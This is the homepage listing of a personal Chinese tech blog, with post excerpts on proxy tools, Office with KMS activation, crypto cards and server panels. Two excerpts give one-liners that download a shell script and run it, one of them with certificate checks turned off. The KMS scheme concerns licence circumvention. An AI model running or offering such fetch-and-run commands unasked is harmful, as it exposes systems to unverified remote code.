<div class="container fluid-widget"><div class="widget_text zib-widget widget_custom_html"><h3>赞助</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8587443350150882"
     crossorigin="anonymous"></script></div></div></div><main role="main" class="container">
		<div class="content-wrap">
		<div class="content-layout">
							<div class="home-tab-content">
					<div class="box-body notop nobottom"><div class="title-theme">最新发布</div></div>					<div class="tab-content">
						<div class="posts-row ajaxpager tab-pane fade in active" id="index-tab-main">
							<div class="ajax-option ajax-replace" win-ajax-replace="filter"><div class="flex ac"><div class="option-dropdown splitters-this-r dropdown flex0">排序</div><ul class="list-inline scroll-x mini-scrollbar option-items"><a ajax-replace="true" class="ajax-next" href="https://vjsun.com/?orderby=modified">更新</a><a ajax-replace="true" class="ajax-next" href="https://vjsun.com/?orderby=views">浏览</a><a ajax-replace="true" class="ajax-next" href="https://vjsun.com/?orderby=like">点赞</a><a ajax-replace="true" class="ajax-next" href="https://vjsun.com/?orderby=comment_count">评论</a></ul></div></div><div></div><posts class="posts-item list ajax-item flex"><div class="post-graphic"><div class="item-thumbnail"><a href="https://vjsun.com/109.html"><img src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://www.vrrmr.net/img/wp/13.jpg" alt="Netflix,hulu,primevideo,HBO,MAX,YOUTUIBE在线AI翻译字幕插件-vjsun" class="lazyload fit-cover radius8"></a></div></div><div class="item-body flex xx flex1 jsb"><h2 class="item-heading"><a href="https://vjsun.com/109.html">Netflix,hulu,primevideo,HBO,MAX,YOUTUIBE在线AI翻译字幕插件</a></h2><div class="item-excerpt muted-color text-ellipsis mb6">最近发现了一个在线视频翻译插件，非常的好用，推荐给小伙伴，你就可以在线观看没有中文字幕的视频了，功能点基本翻译Netflix 视频支持Lynda 视频支持Hbo now 视频支持Hbo max 视频支持Hulu 视...</div><div><div class="item-tags scroll-x no-scrollbar mb6"><a class="but c-blue" title="查看更多分类文章" href="https://vjsun.com/category/share"><i class="fa fa-folder-open-o" aria-hidden="true"></i>Share分享</a><a href="https://vjsun.com/tag/share" title="查看此标签更多文章" class="but"># share</a></div><div class="item-meta muted-2-color flex jsb ac"><item class="meta-author flex ac"><a href="https://vjsun.com/author/1"><span class="avatar-mini"><img alt="vjsun的头像-vjsun" src="https://vjsun.com/wp-content/themes/zibll/img/avatar-default.png" data-src="//vjsun.com/wp-content/themes/zibll/img/avatar-default.png" class="lazyload avatar avatar-id-1"></span></a><span class="hide-sm ml6">vjsun</span><span title="2025-11-10 08:48:30" class="icon-circle">26天前</span></item><div class="meta-right"><item class="meta-comm"><a data-toggle="tooltip" title="去评论" href="https://vjsun.com/109.html#comments"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-comment"></use></svg>1</a></item><item class="meta-view"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg>2924</item><item class="meta-like"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-like"></use></svg>13</item></div></div></div></div></posts><posts class="posts-item list ajax-item flex"><div class="post-graphic"><div class="item-thumbnail"><a href="https://vjsun.com/53.html"><img src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://www.vrrmr.net/img/random/2023/02/2.28.png" alt="免费安全获取下载官方---Office(VOL版)软件？附KMS激活方案。-vjsun" class="lazyload fit-cover radius8"></a></div></div><div class="item-body flex xx flex1 jsb"><h2 class="item-heading"><a href="https://vjsun.com/53.html">免费安全获取下载官方&#8212;Office(VOL版)软件？附KMS激活方案。</a></h2><div class="item-excerpt muted-color text-ellipsis mb6">一：.office 软件部署工具：https://www.microsoft.com/en-us/download/details.aspx?id=49117创建一个“Office”文件夹。把上边下载的工具安装到这“office'文件夹里。二：.office 版本自定义...</div><div><div class="item-tags scroll-x no-scrollbar mb6"><a class="but c-blue" title="查看更多分类文章" href="https://vjsun.com/category/talk"><i class="fa fa-folder-open-o" aria-hidden="true"></i>Talk杂谈</a><a href="https://vjsun.com/tag/windows" title="查看此标签更多文章" class="but"># windows</a><a href="https://vjsun.com/tag/linux" title="查看此标签更多文章" class="but"># linux</a><a href="https://vjsun.com/tag/office" title="查看此标签更多文章" class="but"># office</a></div><div class="item-meta muted-2-color flex jsb ac"><item class="meta-author flex ac"><a href="https://vjsun.com/author/1"><span class="avatar-mini"><img alt="vjsun的头像-vjsun" src="https://vjsun.com/wp-content/themes/zibll/img/avatar-default.png" data-src="//vjsun.com/wp-content/themes/zibll/img/avatar-default.png" class="lazyload avatar avatar-id-1"></span></a><span class="hide-sm ml6">vjsun</span><span title="2025-01-23 10:54:08" class="icon-circle">10个月前</span></item><div class="meta-right"><item class="meta-comm"><a data-toggle="tooltip" title="去评论" href="https://vjsun.com/53.html#respond"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-comment"></use></svg>0</a></item><item class="meta-view"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg>2185</item><item class="meta-like"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-like"></use></svg>13</item></div></div></div></div></posts><posts class="posts-item list ajax-item flex"><div class="post-graphic"><div class="item-thumbnail"><a href="https://vjsun.com/85.html"><img src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://www.vrrmr.net/img/wp/20.jpg" alt="搭建基于 QUIC 的协议之------- TUIC(v4 v5)-vjsun" class="lazyload fit-cover radius8"></a></div></div><div class="item-body flex xx flex1 jsb"><h2 class="item-heading"><a href="https://vjsun.com/85.html">搭建基于 QUIC 的协议之&#8212;&#8212;- TUIC(v4 v5)</a></h2><div class="item-excerpt muted-color text-ellipsis mb6">QUIC 协议汲取了大量人们给 TCP 糊墙的经验教训，把连接结构优化到（目前来看）极致。但是现在市面上的代理工具还没有能完全利用 QUIC 特性的存在，所以别人动手写了一个基于 QUIC 协议的新代理...</div><div><div class="item-tags scroll-x no-scrollbar mb6"><a class="but c-blue" title="查看更多分类文章" href="https://vjsun.com/category/skill"><i class="fa fa-folder-open-o" aria-hidden="true"></i>Skill科技</a><a href="https://vjsun.com/tag/tuic" title="查看此标签更多文章" class="but"># Tuic</a></div><div class="item-meta muted-2-color flex jsb ac"><item class="meta-author flex ac"><a href="https://vjsun.com/author/1"><span class="avatar-mini"><img alt="vjsun的头像-vjsun" src="https://vjsun.com/wp-content/themes/zibll/img/avatar-default.png" data-src="//vjsun.com/wp-content/themes/zibll/img/avatar-default.png" class="lazyload avatar avatar-id-1"></span></a><span class="hide-sm ml6">vjsun</span><span title="2024-11-06 15:22:56" class="icon-circle">1年前</span></item><div class="meta-right"><item class="meta-comm"><a data-toggle="tooltip" title="去评论" href="https://vjsun.com/85.html#respond"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-comment"></use></svg>0</a></item><item class="meta-view"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg>1.5W+</item><item class="meta-like"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-like"></use></svg>8</item></div></div></div></div></posts><posts class="posts-item list ajax-item flex"><div class="post-graphic"><div class="item-thumbnail"><a href="https://vjsun.com/46.html"><img src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://www.vrrmr.net/img/random/2022/4/bench.png" alt="专为恶劣网络环境优化的工具新王者--QUIC 协议之Hysteria1-2-vjsun" class="lazyload fit-cover radius8"></a></div></div><div class="item-body flex xx flex1 jsb"><h2 class="item-heading"><a href="https://vjsun.com/46.html">专为恶劣网络环境优化的工具新王者&#8211;QUIC 协议之Hysteria1-2</a></h2><div class="item-excerpt muted-color text-ellipsis mb6">Hysteria 是一个功能丰富的，专为恶劣网络环境进行优化的网络工具（双边加速），比如卫星网络、拥挤的公共 Wi-Fi、在中国连接国外服务器等。 基于修改版的 QUIC 协议。目前有以下模式：（仍在增...</div><div><div class="item-tags scroll-x no-scrollbar mb6"><a class="but c-blue" title="查看更多分类文章" href="https://vjsun.com/category/skill"><i class="fa fa-folder-open-o" aria-hidden="true"></i>Skill科技</a><a href="https://vjsun.com/tag/skill" title="查看此标签更多文章" class="but"># skill</a></div><div class="item-meta muted-2-color flex jsb ac"><item class="meta-author flex ac"><a href="https://vjsun.com/author/1"><span class="avatar-mini"><img alt="vjsun的头像-vjsun" src="https://vjsun.com/wp-content/themes/zibll/img/avatar-default.png" data-src="//vjsun.com/wp-content/themes/zibll/img/avatar-default.png" class="lazyload avatar avatar-id-1"></span></a><span class="hide-sm ml6">vjsun</span><span title="2024-07-30 13:15:01" class="icon-circle">1年前</span></item><div class="meta-right"><item class="meta-comm"><a data-toggle="tooltip" title="去评论" href="https://vjsun.com/46.html#respond"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-comment"></use></svg>0</a></item><item class="meta-view"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg>6426</item><item class="meta-like"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-like"></use></svg>15</item></div></div></div></div></posts><posts class="posts-item list ajax-item flex"><div class="post-graphic"><div class="item-thumbnail"><a href="https://vjsun.com/189.html"><img src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://www.vrrmr.net/img/wp/3.jpg" alt="加密货币交易法则认知-----转载知乎不二哥-vjsun" class="lazyload fit-cover radius8"></a></div></div><div class="item-body flex xx flex1 jsb"><h2 class="item-heading"><a href="https://vjsun.com/189.html">加密货币交易法则认知&#8212;&#8211;转载知乎不二哥</a></h2><div class="item-excerpt muted-color text-ellipsis mb6">从交易者的层面来看，我一般把他们分为这么几类人： 一，幼儿园阶段：无知者无畏 这种人没做过交易，只是从朋友那里听说，交易能赚大钱，或者是书刊杂志上读了一些交易大师的成功学传记，然后就...</div><div><div class="item-tags scroll-x no-scrollbar mb6"><a class="but c-blue" title="查看更多分类文章" href="https://vjsun.com/category/talk"><i class="fa fa-folder-open-o" aria-hidden="true"></i>Talk杂谈</a><a href="https://vjsun.com/tag/talk" title="查看此标签更多文章" class="but"># Talk</a><a href="https://vjsun.com/tag/btc" title="查看此标签更多文章" class="but"># BTC</a></div><div class="item-meta muted-2-color flex jsb ac"><item class="meta-author flex ac"><a href="https://vjsun.com/author/1"><span class="avatar-mini"><img alt="vjsun的头像-vjsun" src="https://vjsun.com/wp-content/themes/zibll/img/avatar-default.png" data-src="//vjsun.com/wp-content/themes/zibll/img/avatar-default.png" class="lazyload avatar avatar-id-1"></span></a><span class="hide-sm ml6">vjsun</span><span title="2024-03-21 23:27:49" class="icon-circle">1年前</span></item><div class="meta-right"><item class="meta-comm"><a data-toggle="tooltip" title="去评论" href="https://vjsun.com/189.html#comments"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-comment"></use></svg>7</a></item><item class="meta-view"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg>4208</item><item class="meta-like"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-like"></use></svg>11</item></div></div></div></div></posts><posts class="posts-item list ajax-item flex"><div class="post-graphic"><div class="item-thumbnail"><a href="https://vjsun.com/184.html"><img src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://www.vrrmr.net/img/wp/3.jpg" alt="手动更新WordPress和插件-vjsun" class="lazyload fit-cover radius8"></a></div></div><div class="item-body flex xx flex1 jsb"><h2 class="item-heading"><a href="https://vjsun.com/184.html">手动更新WordPress和插件</a></h2><div class="item-excerpt muted-color text-ellipsis mb6">通过ssh命令操作起来也简单，不过新手可能不是很熟练，操作的要好谨慎。 下面已LNMP一键包安装的环境演示，具体命令如下： cd /home/wwwroot/website 上面的website替换成你自己网站的文件夹。 ...</div><div><div class="item-tags scroll-x no-scrollbar mb6"><a class="but c-blue" title="查看更多分类文章" href="https://vjsun.com/category/linux"><i class="fa fa-folder-open-o" aria-hidden="true"></i>Linux系统</a><a href="https://vjsun.com/tag/wordpress" title="查看此标签更多文章" class="but"># WordPress</a></div><div class="item-meta muted-2-color flex jsb ac"><item class="meta-author flex ac"><a href="https://vjsun.com/author/1"><span class="avatar-mini"><img alt="vjsun的头像-vjsun" src="https://vjsun.com/wp-content/themes/zibll/img/avatar-default.png" data-src="//vjsun.com/wp-content/themes/zibll/img/avatar-default.png" class="lazyload avatar avatar-id-1"></span></a><span class="hide-sm ml6">vjsun</span><span title="2024-01-17 04:59:41" class="icon-circle">1年前</span></item><div class="meta-right"><item class="meta-comm"><a data-toggle="tooltip" title="去评论" href="https://vjsun.com/184.html#comments"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-comment"></use></svg>4</a></item><item class="meta-view"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg>2281</item><item class="meta-like"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-like"></use></svg>8</item></div></div></div></div></posts><posts class="posts-item list ajax-item flex"><div class="post-graphic"><div class="item-thumbnail"><a href="https://vjsun.com/179.html"><img src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://www.vrrmr.net/img/wp/5.jpg" alt="aapanel宝塔面板-vjsun" class="lazyload fit-cover radius8"></a></div></div><div class="item-body flex xx flex1 jsb"><h2 class="item-heading"><a href="https://vjsun.com/179.html">aapanel宝塔面板</a></h2><div class="item-excerpt muted-color text-ellipsis mb6">优点：海外版免登录官网地址：aapanelyum install -y wget &amp;&amp; wget -O install.sh http://www.aapanel.com/script/install_6.0_en.sh &amp;&amp; bash install.sh aapanel中文汉化：aap...</div><div><div class="item-tags scroll-x no-scrollbar mb6"><a class="but c-blue" title="查看更多分类文章" href="https://vjsun.com/category/share"><i class="fa fa-folder-open-o" aria-hidden="true"></i>Share分享</a><a href="https://vjsun.com/tag/bt" title="查看此标签更多文章" class="but"># BT</a></div><div class="item-meta muted-2-color flex jsb ac"><item class="meta-author flex ac"><a href="https://vjsun.com/author/1"><span class="avatar-mini"><img alt="vjsun的头像-vjsun" src="https://vjsun.com/wp-content/themes/zibll/img/avatar-default.png" data-src="//vjsun.com/wp-content/themes/zibll/img/avatar-default.png" class="lazyload avatar avatar-id-1"></span></a><span class="hide-sm ml6">vjsun</span><span title="2023-12-23 12:03:58" class="icon-circle">2年前</span></item><div class="meta-right"><item class="meta-comm"><a data-toggle="tooltip" title="去评论" href="https://vjsun.com/179.html#comments"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-comment"></use></svg>7</a></item><item class="meta-view"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg>2443</item><item class="meta-like"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-like"></use></svg>13</item></div></div></div></div></posts><posts class="posts-item list ajax-item flex"><div class="post-graphic"><div class="item-thumbnail"><a href="https://vjsun.com/177.html"><img src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://www.vrrmr.net/img/wp/2.jpg" alt="关于虚拟货币U卡注意事项-vjsun" class="lazyload fit-cover radius8"></a></div></div><div class="item-body flex xx flex1 jsb"><h2 class="item-heading"><a href="https://vjsun.com/177.html">关于虚拟货币U卡注意事项</a></h2><div class="item-excerpt muted-color text-ellipsis mb6">现在无论是炒币出金还是网D提现，银行卡被冻结的几率已经很高了。 昨日，某易交易所的币商都在跟天机抱怨，说在某易做币商太容易冻卡了，自己已被冻结数张银行卡，想转到水必做商家。 作为三大...</div><div><div class="item-tags scroll-x no-scrollbar mb6"><a class="but c-blue" title="查看更多分类文章" href="https://vjsun.com/category/talk"><i class="fa fa-folder-open-o" aria-hidden="true"></i>Talk杂谈</a><a href="https://vjsun.com/tag/talk" title="查看此标签更多文章" class="but"># Talk</a></div><div class="item-meta muted-2-color flex jsb ac"><item class="meta-author flex ac"><a href="https://vjsun.com/author/1"><span class="avatar-mini"><img alt="vjsun的头像-vjsun" src="https://vjsun.com/wp-content/themes/zibll/img/avatar-default.png" data-src="//vjsun.com/wp-content/themes/zibll/img/avatar-default.png" class="lazyload avatar avatar-id-1"></span></a><span class="hide-sm ml6">vjsun</span><span title="2023-12-07 15:44:28" class="icon-circle">2年前</span></item><div class="meta-right"><item class="meta-comm"><a data-toggle="tooltip" title="去评论" href="https://vjsun.com/177.html#respond"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-comment"></use></svg>0</a></item><item class="meta-view"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg>3326</item><item class="meta-like"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-like"></use></svg>13</item></div></div></div></div></posts><posts class="posts-item list ajax-item flex"><div class="post-graphic"><div class="item-thumbnail"><a href="https://vjsun.com/174.html"><img src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://www.vrrmr.net/img/wp/1.jpg" alt="十大最安全冷钱包排名-vjsun" class="lazyload fit-cover radius8"></a></div></div><div class="item-body flex xx flex1 jsb"><h2 class="item-heading"><a href="https://vjsun.com/174.html">十大最安全冷钱包排名</a></h2><div class="item-excerpt muted-color text-ellipsis mb6">十大最安全冷钱包排名 为了确保我们的读者在时刻放心自已加密资产的安全，我们编制了这份最佳加密冷钱包列表.	Ledger Nano X –整体最佳冷钱包	Trezor –知名的硬件钱包制造商	Atomic Wallet ...</div><div><div class="item-tags scroll-x no-scrollbar mb6"><a class="but c-blue" title="查看更多分类文章" href="https://vjsun.com/category/share"><i class="fa fa-folder-open-o" aria-hidden="true"></i>Share分享</a><a href="https://vjsun.com/tag/share" title="查看此标签更多文章" class="but"># share</a></div><div class="item-meta muted-2-color flex jsb ac"><item class="meta-author flex ac"><a href="https://vjsun.com/author/1"><span class="avatar-mini"><img alt="vjsun的头像-vjsun" src="https://vjsun.com/wp-content/themes/zibll/img/avatar-default.png" data-src="//vjsun.com/wp-content/themes/zibll/img/avatar-default.png" class="lazyload avatar avatar-id-1"></span></a><span class="hide-sm ml6">vjsun</span><span title="2023-12-05 23:37:10" class="icon-circle">2年前</span></item><div class="meta-right"><item class="meta-comm"><a data-toggle="tooltip" title="去评论" href="https://vjsun.com/174.html#comments"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-comment"></use></svg>3</a></item><item class="meta-view"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg>3391</item><item class="meta-like"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-like"></use></svg>7</item></div></div></div></div></posts><posts class="posts-item list ajax-item flex"><div class="post-graphic"><div class="item-thumbnail"><a href="https://vjsun.com/171.html"><img src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://www.vrrmr.net/img/wp/13.jpg" alt="Shadowsocks-vjsun" class="lazyload fit-cover radius8"></a></div></div><div class="item-body flex xx flex1 jsb"><h2 class="item-heading"><a href="https://vjsun.com/171.html">Shadowsocks</a></h2><div class="item-excerpt muted-color text-ellipsis mb6">yum -y install wget #CentOS sudo apt-get install wget #Debian/Ubuntu wget --no-check-certificate -O shadowsocks-all.sh https://raw.githubusercontent.com/teddysun/shadowsocks_instal...</div><div><div class="item-tags scroll-x no-scrollbar mb6"><a class="but c-blue" title="查看更多分类文章" href="https://vjsun.com/category/skill"><i class="fa fa-folder-open-o" aria-hidden="true"></i>Skill科技</a><a href="https://vjsun.com/tag/shadowsocks" title="查看此标签更多文章" class="but"># Shadowsocks</a></div><div class="item-meta muted-2-color flex jsb ac"><item class="meta-author flex ac"><a href="https://vjsun.com/author/1"><span class="avatar-mini"><img alt="vjsun的头像-vjsun" src="https://vjsun.com/wp-content/themes/zibll/img/avatar-default.png" data-src="//vjsun.com/wp-content/themes/zibll/img/avatar-default.png" class="lazyload avatar avatar-id-1"></span></a><span class="hide-sm ml6">vjsun</span><span title="2023-11-26 23:32:49" class="icon-circle">2年前</span></item><div class="meta-right"><item class="meta-comm"><a data-toggle="tooltip" title="去评论" href="https://vjsun.com/171.html#comments"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-comment"></use></svg>6</a></item><item class="meta-view"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg>4235</item><item class="meta-like"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-like"></use></svg>11</item></div></div></div></div></posts><div class="text-center theme-pagination ajax-pag"><div class="next-page ajax-next lazyload" lazyload-action="ias"><a href="https://vjsun.com/page/2" ><i class="fa fa-angle-right"></i>加载更多</a></div></div>						</div>
											</div>
				</div>
								</div>
	</div>
	<div class="sidebar">
	<div class="widget_text zib-widget widget_custom_html"><h3>赞助</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8587443350150882"
     crossorigin="anonymous"></script></div></div><div><div class="box-body notop"><div class="title-theme">本站推荐</div></div><div class="zib-widget hot-posts"><div class="relative"><a href="https://vjsun.com/103.html"><div class="graphic hover-zoom-img" style="padding-bottom: 60%!important;"><img src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://www.vrrmr.net/img/wp/16.jpg" alt="Nginx防御安全规则合集-vjsun" class="lazyload fit-cover radius8"><div class="absolute linear-mask"></div><div class="abs-center left-bottom box-body"><div class="mb6"><span class="badg b-theme badg-sm">3.7W+人已阅读</span></div>Nginx防御安全规则合集</div></div></a><badge class="img-badge left hot em12"><i>TOP1</i></badge></div><div class="flex mt15 relative hover-zoom-img"><a href="https://vjsun.com/119.html"><div class="graphic"><img src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://www.vrrmr.net/img/wp/10.jpg" alt="黑科技工具---未来的霸主选项：Xray(VLESS-XTLS-uTLS-REALITY )-vjsun" class="lazyload fit-cover radius8"></div></a><div class="term-title ml10 flex xx flex1 jsb"><div class="text-ellipsis-2"><a class="" href="https://vjsun.com/119.html">黑科技工具&#8212;未来的霸主选项：Xray(VLESS-XTLS-uTLS-REALITY )</a></div><div class="px12 muted-3-color text-ellipsis flex jsb"><span><i class="fa fa-clock-o mr3" aria-hidden="true"></i>2年前</span><span>2.9W+人已阅读</span></div></div><badge class="img-badge left hot jb-red"><i>TOP2</i></badge></div><div class="flex mt15 relative hover-zoom-img"><a href="https://vjsun.com/138.html"><div class="graphic"><img src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://www.vrrmr.net/img/wp/11.jpg" alt="通过nginx配置文件防御99%的CC攻击-vjsun" class="lazyload fit-cover radius8"></div></a><div class="term-title ml10 flex xx flex1 jsb"><div class="text-ellipsis-2"><a class="" href="https://vjsun.com/138.html">通过nginx配置文件防御99%的CC攻击</a></div><div class="px12 muted-3-color text-ellipsis flex jsb"><span><i class="fa fa-clock-o mr3" aria-hidden="true"></i>2年前</span><span>2.9W+人已阅读</span></div></div><badge class="img-badge left hot jb-yellow"><i>TOP3</i></badge></div><div class="flex mt15 relative hover-zoom-img"><a href="https://vjsun.com/73.html"><div class="graphic"><img src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://www.vrrmr.net/img/wp/4.jpg" alt="ubuntu下rename命令完成重命名批量文件语法-vjsun" class="lazyload fit-cover radius8"></div></a><div class="term-title ml10 flex xx flex1 jsb"><div class="text-ellipsis-2"><a class="" href="https://vjsun.com/73.html">ubuntu下rename命令完成重命名批量文件语法</a></div><div class="px12 muted-3-color text-ellipsis flex jsb"><span><i class="fa fa-clock-o mr3" aria-hidden="true"></i>2年前</span><span>2.1W+人已阅读</span></div></div><badge class="img-badge left hot b-gray"><i>TOP4</i></badge></div><div class="flex mt15 relative hover-zoom-img"><a href="https://vjsun.com/105.html"><div class="graphic"><img src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://www.vrrmr.net/img/wp/15.jpg" alt="ubuntu,Debian安装优化bbr的新内核 XanMod Kernel-vjsun" class="lazyload fit-cover radius8"></div></a><div class="term-title ml10 flex xx flex1 jsb"><div class="text-ellipsis-2"><a class="" href="https://vjsun.com/105.html">ubuntu,Debian安装优化bbr的新内核 XanMod Kernel</a></div><div class="px12 muted-3-color text-ellipsis flex jsb"><span><i class="fa fa-clock-o mr3" aria-hidden="true"></i>2年前</span><span>1.8W+人已阅读</span></div></div><badge class="img-badge left hot b-gray"><i>TOP5</i></badge></div><div class="flex mt15 relative hover-zoom-img"><a href="https://vjsun.com/114.html"><div class="graphic"><img src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://www.vrrmr.net/img/wp/11.jpg" alt="黑科技X-ui：一键安装xray Reality协议多协议多用户面板-vjsun" class="lazyload fit-cover radius8"></div></a><div class="term-title ml10 flex xx flex1 jsb"><div class="text-ellipsis-2"><a class="" href="https://vjsun.com/114.html">黑科技X-ui：一键安装xray Reality协议多协议多用户面板</a></div><div class="px12 muted-3-color text-ellipsis flex jsb"><span><i class="fa fa-clock-o mr3" aria-hidden="true"></i>2年前</span><span>1.5W+人已阅读</span></div></div><badge class="img-badge left hot b-gray"><i>TOP6</i></badge></div></div></div><div class="widget_text zib-widget widget_custom_html"><h3>点击小赚一下</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8587443350150882"
     crossorigin="anonymous"></script></div></div><div class="theme-box"><div class="box-body notop"><div class="title-theme">标签云</div></div><div class="zib-widget widget-tag-cloud author-tag"><a href="https://vjsun.com/tag/%e9%94%90%e9%80%9f%ef%bc%8c" class="text-ellipsis but ">锐速，</a><a href="https://vjsun.com/tag/zdir" class="text-ellipsis but c-blue-2">Zdir</a><a href="https://vjsun.com/tag/youtube-dl" class="text-ellipsis but c-yellow-2">youtube-dl</a><a href="https://vjsun.com/tag/xray" class="text-ellipsis but c-green-2">Xray</a><a href="https://vjsun.com/tag/wordpress" class="text-ellipsis but c-purple-2">WordPress</a><a href="https://vjsun.com/tag/windows" class="text-ellipsis but c-red-2">windows</a><a href="https://vjsun.com/tag/tuic" class="text-ellipsis but c-blue">Tuic</a><a href="https://vjsun.com/tag/tcp" class="text-ellipsis but c-yellow">tcp</a><a href="https://vjsun.com/tag/talk" class="text-ellipsis but c-green">Talk</a><a href="https://vjsun.com/tag/ssh" class="text-ellipsis but c-purple">SSH</a><a href="https://vjsun.com/tag/skill" class="text-ellipsis but c-red">skill</a><a href="https://vjsun.com/tag/share" class="text-ellipsis but ">share</a><a href="https://vjsun.com/tag/shadowsocks" class="text-ellipsis but c-blue-2">Shadowsocks</a><a href="https://vjsun.com/tag/reality" class="text-ellipsis but c-yellow-2">Reality</a><a href="https://vjsun.com/tag/rclone%ef%bc%8clinux" class="text-ellipsis but c-green-2">rclone，linux</a><a href="https://vjsun.com/tag/proxysu" class="text-ellipsis but c-purple-2">ProxySU</a><a href="https://vjsun.com/tag/office" class="text-ellipsis but c-red-2">office</a><a href="https://vjsun.com/tag/nginx" class="text-ellipsis but c-blue">nginx</a><a href="https://vjsun.com/tag/naiveproxy" class="text-ellipsis but c-yellow">NaiveProxy</a><a href="https://vjsun.com/tag/lnmp" class="text-ellipsis but c-green">lnmp</a></div></div></div>
</main>
<div class="container fluid-widget"></div><footer class="footer">
		<div class="container-fluid container-footer">
		<ul class="list-inline"><li style="max-width: 300px;"><p><a class="footer-logo" href="https://vjsun.com" title="">
                    <img src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail-sm.svg" data-src="https://vjsun.com/img/LOG.png" switch-src="https://vjsun.com/img/LOG.png" alt="vjsun" class="lazyload" style="height: 40px;">
                </a></p><div class="footer-muted em09">Vjsun博客、记录自己的记事本，
联系电话：+1（201）5790258，
联系邮箱：vjsun.vrrmr@gmail.com，
Telegram : @VJsun</div></li><li style="max-width: 550px;"><p class="fcode-links"><a href="https://vjsun.com">友链申请</a>
<a href="https://vjsun.com">免责声明</a>
<a href="https://vjsun.com">广告合作</a>
<a href="https://vjsun.com">关于我们</a></p><div class="footer-muted em09">Copyright © 2023 · <a href="https://vjsun.com">vjsun</a> · 由<a target="_blank" href="https://vjsun.com">Vjsun博客</a>强力驱动.</div><div class="footer-contact mt10 hidden-xs"><a class="toggle-radius hover-show nowave" href="javascript:;"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-d-wechat"></use></svg><div class="hover-show-con footer-wechat-img"><img style="box-shadow: 0 5px 10px rgba(0,0,0,.2); border-radius:4px;" height="100" class="lazyload" src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail-sm.svg" data-src="https://vjsun.com/wp-content/themes/zibll/img/qrcode.png" alt="扫一扫加微信-vjsun"></div></a><a class="toggle-radius" data-toggle="tooltip" target="_blank" title="QQ联系" href="http://wpa.qq.com/msgrd?v=3&uin=1234567788&site=qq&menu=yes"><svg class="icon" aria-hidden="true" data-viewBox="-50 0 1100 1100" viewBox="-50 0 1100 1100"><use xlink:href="#icon-d-qq"></use></svg></a><a class="toggle-radius" data-toggle="tooltip" title="微博" href="https://weibo.com/"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-d-weibo"></use></svg></a><a class="toggle-radius" data-toggle="tooltip" title="发邮件" href="mailto:vjsun.vrrmr@gmail.com"><svg class="icon" aria-hidden="true" data-viewBox="-20 80 1024 1024" viewBox="-20 80 1024 1024"><use xlink:href="#icon-d-email"></use></svg></a></div></li><li class="hidden-xs"></li></ul>	</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zibll/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
